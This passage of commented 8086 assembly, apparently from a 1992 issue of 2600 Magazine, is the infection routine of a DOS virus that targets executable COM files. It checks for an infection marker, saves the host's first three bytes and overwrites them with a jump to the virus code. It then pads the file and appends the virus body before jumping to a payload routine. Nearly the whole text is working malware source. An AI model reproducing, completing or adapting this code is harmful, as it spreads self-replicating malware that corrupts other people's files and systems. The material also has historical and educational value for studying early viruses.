 pop bx ; Get file handle.
push bx ; Keep file handle on top of stack.
mov cx,0FFFFh ; MSB of offset from end.
; Sign extend.
mov dx,0FFFCh ; LSB of infection marker.
; File end - 4.
int 21h ; Call DOS.
jnc over3 ; No error, continue.
jmp closefile ; Error occurred, close this one
; and look again.
; Read the last four bytes.
over3: mov ah,3Fh ; Fn. no of READ
pop bx ; Get file handle.
pop dx ; Get address of "virusbegin:"
push dx ; Restore to stack
push bx ; Restore file handle on stack.
add dx,-4 ; Move pointer back to start of
; save bin.
mov cx,4 ; Read 4 bytes
int 21h ; Call DOS
jnc over4 ; No error, keep going.
jmp closefile ; error occurred, close this one,
; look again.
; Compare the last four bytes with the infection marker.
over4: pop bx ; Take file handle off to get to adr.
pop bp ; Get address of "virusbegin"
push bp ; Restore buffer address
push bx ; Restore file handle.
mov bh,[bp-4] ; First byte
mov bl,[bp-3] ; Second byte
xor bx,0001h ; First half match?
jnz over5 ; First half doesn't match, continue.
over4a: mov bh,[bp-2] ; Third byte
mov bl,[bp-1] ; Fourth byte
xor bx,0FFE0h ; Second half match?
jnz over5 ; No match. Continue.
jmp closefile ; Matches marker. Close and try again.
; File is not infected. Proceed to infect.
;
; Move file pointer to beginning of file.
over5: mov ah,42h ; Fn. no of LSEEK
pop bx ; File handle in bx.
push bx ; Keep the stack equalized.
mov al,00 ; Offset from file beginning.
mov cx,0 ; Offset = 0
mov dx,0 ; Offset = 0
int 21h ; Call DOS
jnc over6 ; No error, continue.
jmp closefile ; Error, try another file.
; Save the first three bytes in the buffer.
over6: mov ah,3Fh ; Fn. no of READ
pop bx ; Get the file handle
pop dx ; Beginning of buffer
push dx ; Restore the stack
push bx ; Restore the stack
add dx,-4 ; Move pointer to start of save bin.
mov cx,3 ; Read 3 bytes
int 21h ; Call DOS
mov al,0 ; Zero byte for fourth loc. in
; save bin.
add dx,3 ; Reg. dx points to fourth loc in
; save bin.
mov bp,dx ; Place in base pointer for index.
mov [bp],al ; Write zero byte in fourth loc.
; Move file pointer back to the beginning of the file.
mov ah,42h ; Fn. no. of LSEEK
pop bx ; File handle in bx.
push bx ; Restore the stack
mov al,00 ; Offset from file beginning
mov cx,0 ; Zero offset
mov dx,0 ; Zero offset
int 21h ; Call DOS
jnc past ; No error, continue.
jmp closefile ; Error, try another file
; Overwrite the first three bytes with a jump to virus beginning.
tempbuf: db 0E9h,0,0
past:
pop bx ; Get file handle
pop bp ; Get actual address of "virusbegin"
push bp ; Equalize stack
push bx ; Equalize stack
mov si,80h+1Ah ; Location in DTA of file length
mov ax,[si] ; Get target file length in ax
xchg ah,al ; Swap halves temporarily.
sahf ; Lower byte of file length to
; flag reg.
xchg ah,al ; Swap back.
jnc noadd ; LSB of ax into carry. Jump
; if c(ax) even.
add ax,1 ; Else, add one to c(ax) to
; make result even.
noadd: add ax,1 ; Total jump is file length - 3 + 1
add bp,tempbuf-virusbegin ; Get address of
; tempbuf in bp
mov [bp+1],al ; First displacement byte
mov [bp+2],ah ; Second displacement byte
mov dx,bp ; Start of buffer to dx
mov ah,40h ; Function no. of WRITE
mov cx,3 ; Write 3 bytes
int 21h ; Call DOS
; Move the file pointer to the end of the file.
mov ah,42h ; Fn. no. of LSEEK
mov al,02 ; Offset measured from end.
mov cx,0 ; Zero offset
mov dx,0 ; Zero offset
pop bx ; Get file handle
push bx ; Restore the stack
int 21h ; Call DOS
; Check target file length. If odd, add a 0 byte at the end.
mov bp,80h+1Ah ; Address of lower byte
; of file length.
mov ax,[bp] ; Get lower byte in ax for comparison
and ax,1 ; Get lsb of file length
jz skip ; Skip if file length even
mov ah,40h ; Fn. no. of WRITE
pop bx ; Get file handle
pop bp ; Address of "virusbegin"
push bp ; Equalize stack
push bx ; Equalize stack
add bp,-1 ; Move pointer just behind
; saved 3 bytes
mov dx,bp ; location of one byte buffer
mov cx,1 ; Write one byte
mov [bp],ch ; Zero byte to be written
int 21h ; Call DOS
; Write the virus onto the end of the target file.
skip: mov ah,40h ; Fn. no. of WRITE
mov cx,finish-begin ; No. of bytes to be written
; equals 4 byte save bin plus
; virus executable code.
pop bx ; Get file handle
pop dx ; Address of "virusbegin"
push dx ; Equalize stack
push bx ; Equalize stack
add dx,-4 ; Include saved first three bytes.
int 21h ; Call DOS.
pop bx ; Get file handle
mov ah,3Eh ; Fn. no. of CLOSE
int 21h ; Close file for good.
jmp payload ; Infection complete. Run the
; virus payload.
closefile: pop bx ; Get file handle off stack
; permanently.
mov ah,3Eh ; Fn. no. of CLOSE.
int 21h ; Call DOS.
Page 6 2600 Magazine Spring 1992